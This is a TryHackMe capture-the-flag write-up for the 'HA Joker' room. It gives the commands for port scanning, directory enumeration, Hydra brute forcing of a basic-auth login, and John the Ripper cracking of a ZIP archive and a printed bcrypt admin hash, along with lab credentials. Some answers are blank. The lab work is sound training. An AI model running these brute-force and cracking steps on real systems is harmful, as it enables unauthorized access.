HA Joker CTF — TryHackMe
Overview
The HA Joker CTF challenge involved multi-stage enumeration, discovery of hidden files, credential brute forcing, and password cracking from an extracted ZIP archive. The final goal was to obtain the administrator password stored inside the system.

Initial Reconnaissance

Started with a full port scan using Nmap:
sudo nmap -n -Pn -sV 10.201.41.54
Directory Enumeration

Ran feroxbuster on the HTTP service:
feroxbuster -u http://10.201.41.54/ -x php,html,txt -r -t 50 --insecure
This revealed two interesting files:
secret.txtphpinfo.php

Reading secret.txt
According to the challenge hint, port 8080 required no username or password to access.
Using curl, the secret.txt file hinted at possible usernames:
joker or batman.

Brute Forcing Access
Since secret.txt referenced port 8080 and a probable username, I used Hydra to brute force
the credentials:
hydra -l joker -P /usr/share/wordlists/rockyou.txt 10.201.41.54 http-get / -s 8080 -f
Hydra successfully found the password:
- Username: joker
- Password: hannah
Accessing the Web Application
Logged in using HTTP Basic Authentication:
http://joker:hannah@10.201.41.54:8080/
Enumerating Port 8080

Next, I scanned directories on port 8080 using Gobuster:
gobuster dir -u http://10.201.41.54:8080 \
-w /usr/share/wordlists/dirb/common.txt \
-U joker -P hannah -t 50
Discovering backup.zip
Running Nikto revealed an interesting file: backup.zip.
This answered one of the challenge questions directly.
nikto -host http://10.201.41.54:8080/ -id joker:hannah

Cracking backup.zip
Downloaded the archive, then extracted the hash to crack it with John the Ripper:
zip2john backup.zip > zip.hash
john zip.hash --wordlist=/usr/share/wordlists/rockyou.txt
john --show zip.hash


The password for backup.zip was:
Inspecting the Backup Files
After extracting the archive, I reviewed the contents and identified database configuration details, including hashed credentials. From the data, it was clear that the “Super Duper User” corresponded to the administrator account.

Cracking the Admin Password
The administrator hash was stored inside the backup:
$2y$10$b43UqoH5UpXokj2y9e/8U.LD8T3jEQCuxG2oHzALoJaj9M5unOcbG
Saved the hash and cracked it with John:
echo '$2y$10$b43UqoH5UpXokj2y9e/8U.LD8T3jEQCuxG2oHzALoJaj9M5unOcbG' > super.hash
john super.hash --wordlist=/usr/share/wordlists/rockyou.txt
john --show super.hash

The admin password was: